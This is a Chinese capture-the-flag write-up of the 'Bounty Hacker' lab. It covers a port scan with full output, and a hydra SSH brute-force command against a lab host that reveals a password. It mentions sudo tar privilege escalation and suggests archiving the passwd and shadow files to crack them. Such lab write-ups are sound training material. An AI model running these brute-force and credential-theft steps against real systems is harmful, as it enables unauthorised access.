Bounty Hacker
端口扫描
root@ip-10-10-179-239:~# rustscan -a 10.10.19.40 -u 1000 -p 21,22,80 -- -sTCV
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.179.239
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:f8:df:a7:a6:00:6d:18:b0:70:2b:a5:aa:a6:14:3e (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCgcwCtWTBLYfcPeyDkCNmq6mXb/qZExzWud7PuaWL38rUCUpDu6kvqKMLQRHX4H3vmnPE/YMkQIvmz4KUX4H/aXdw0sX5n9jrennTzkKb/zvqWNlT6zvJBWDDwjv5g9d34cMkE9fUlnn2gbczsmaK6Zo337F40ez1iwU0B39e5XOqhC37vJuqfej6c/C4o5FcYgRqktS/kdcbcm7FJ+fHH9xmUkiGIpvcJu+E4ZMtMQm4bFMTJ58bexLszN0rUn17d2K4+lHsITPVnIxdn9hSc3UomDrWWg+hWknWDcGpzXrQjCajO395PlZ0SBNDdN+B14E0m6lRY9GlyCD9hvwwB
| 256 ec:c0:f2:d9:1e:6f:48:7d:38:9a:e3:bb:08:c4:0c:c9 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMCu8L8U5da2RnlmmnGLtYtOy0Km3tMKLqm4dDG+CraYh7kgzgSVNdAjCOSfh3lIq9zdwajW+1q9kbbICVb07ZQ=
| 256 a4:1a:15:a5:d4:b1:cf:8f:16:50:3a:7d:d0:d8:13:c2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICqmJn+c7Fx6s0k8SCxAJAoJB7pS/RRtWjkaeDftreFw
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
21 - FTP

tip
- locks.txt :推断是一个密码表
- task.txt : 推断是一个任务笔记
80 - HTTP

目录扫描但是没有任何输出, 根据网页内容我们可以获取到几个用户名
Spike
spike
Jet
jet
Ed
ed
Edward
edward
Ein
ein
Faye
faye
SSH
基于 80 收取的用户表以及 ftp 中的 task.txt 的作者 lin 构成了一个user.txt
user.txt
Spike
spike
Jet
jet
Ed
ed
Edward
edward
Ein
ein
Faye
faye
lin
使用 hydra 进行暴力破解
root@ip-10-10-179-239:~# hydra -L user.txt -P locks.txt -t 6 ssh://10.10.19.40
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-03 03:43:06
[DATA] max 6 tasks per 1 server, overall 6 tasks, 338 login tries (l:13/p:26), ~57 tries per task
[DATA] attacking ssh://10.10.19.40:22/
[STATUS] 168.00 tries/min, 168 tries in 00:01h, 170 to do in 00:02h, 6 active
[22][ssh] host: 10.10.19.40 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-08-03 03:45:02
后渗透
lin

lin --> root
我们发现用户可以以 root 身份运行 tar 程序, 寻找到相关 Payload tar#sudo

扩展思路
- 打包 /root 目录
- 打包 passwd shadow 这些特殊文件进行破解密码, 或者进行修改后的覆盖操作
- 直接执行获取 sh